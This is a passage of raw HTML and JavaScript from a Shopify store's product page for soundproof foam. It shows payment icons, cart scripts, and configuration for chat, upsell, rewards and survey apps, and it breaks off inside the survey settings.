0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bde6c-8ada-7cc2-a41e-0b9ad629715a/vanchat-240/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bde6c-8ada-7cc2-a41e-0b9ad629715a/vanchat-240/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bde6c-8ada-7cc2-a41e-0b9ad629715a/vanchat-240/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019bde6c-8ada-7cc2-a41e-0b9ad629715a/vanchat-240/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":"","currency":"USD","country_code":"CA"};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bde6c-8ada-7cc2-a41e-0b9ad629715a/vanchat-240/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bde6c-8ada-7cc2-a41e-0b9ad629715a/vanchat-240/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bde6c-8ada-7cc2-a41e-0b9ad629715a/vanchat-240/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bde6c-8ada-7cc2-a41e-0b9ad629715a/vanchat-240/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bde6c-8ada-7cc2-a41e-0b9ad629715a/vanchat-240/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bde6c-8ada-7cc2-a41e-0b9ad629715a/vanchat-240/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bde6c-8ada-7cc2-a41e-0b9ad629715a/vanchat-240/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '6719265144897',
    handle: 'arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243'
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more 